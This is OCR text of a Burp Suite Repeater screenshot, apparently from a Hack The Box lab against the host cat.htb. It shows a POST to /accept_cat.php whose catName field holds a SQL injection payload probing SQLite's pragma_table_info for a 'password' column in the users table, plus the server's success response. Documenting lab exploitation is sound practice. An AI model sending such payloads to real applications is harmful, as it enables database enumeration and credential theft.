 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://cat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=5k79n5uih9n3lf2i9n2cv21p4q
5 Content-Length: 103
6
7 catId=1&catName=test'||(SELECT 'true' FROM pragma_table_info('users')
WHERE name='password' LIMIT 1)||'
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 17:07:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html; charset=UTF-8
9
10
11 The cat has been accepted and added successfully.
? Search 0 highlights
Inspector
Notes
Done 308 bytes | 1,205 millis